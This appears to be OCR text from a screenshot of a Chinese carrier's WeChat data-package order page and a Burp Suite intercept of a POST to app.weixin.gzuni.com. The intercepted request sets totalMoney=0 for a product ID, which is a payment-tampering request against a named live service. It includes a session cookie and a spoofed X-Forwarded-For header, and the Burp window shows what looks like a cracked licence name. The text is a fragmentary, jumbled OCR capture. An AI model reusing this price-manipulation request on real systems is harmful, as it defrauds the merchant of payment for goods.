 app.weixin.gzuni.com/z/liantong/order/free?gid=49&agency_id=00002
IIS
返回
本地自
内流量包
150MB/8元 荐
50MB
450MB/16元
750MB/24元
语音包
1.5GB/48元
超出部分0.3元 / MB
短彩信包
来显包
其 他
消费总计
8元
Burp Suite Professional v1.6.03 - licensed to Larry Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Exte
Intercept HTTP history WebSockets history Options
Request to http://app.weixin.gzuni.com:80 [58.248.29.213]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /z/liantong/order/selectedtel?gid=49&agency_id=00002 HTTP/1.1
Host: app.weixin.gzuni.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://app.weixin.gzuni.com/z/liantong/order/free?gid=49&agency_id=00002
Cookie: PHPSESSID=oa5iqagd59b83o8jq92gl4apd0
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
addProductId=5501000&totalMoney=0